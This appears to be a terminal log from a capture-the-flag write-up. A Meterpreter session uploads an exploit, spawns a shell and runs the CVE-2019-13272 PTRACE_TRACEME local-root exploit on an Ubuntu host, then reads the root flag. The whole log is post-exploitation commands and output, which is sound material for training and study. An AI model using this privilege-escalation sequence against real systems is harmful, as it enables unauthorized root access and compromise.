 meterpreter > upload /Users/patrilic/exp /tmp/exp
[*] uploading  : /Users/patrilic/exp -> /tmp/exp
[*] Uploaded -1.00 B of 23.42 KiB (-0.0%): /Users/patrilic/exp -> /tmp/exp
[*] uploaded   : /Users/patrilic/exp -> /tmp/exp
meterpreter > shell
Process 45065 created.
Channel 3 created.
python -c "import pty;pty.spawn('/bin/bash')"
www@ubuntu:/tmp$ chmod 777 exp
chmod 777 exp
www@ubuntu:/tmp$ ./exp
./exp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[!] Warning: $XDG_SESSION_ID is not set
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
root@ubuntu:/tmp# cat /root/flag
cat /root/flag
D0g3{Joomla_rce_not_useful_sometime}
the road is long~~~
root@ubuntu:/tmp#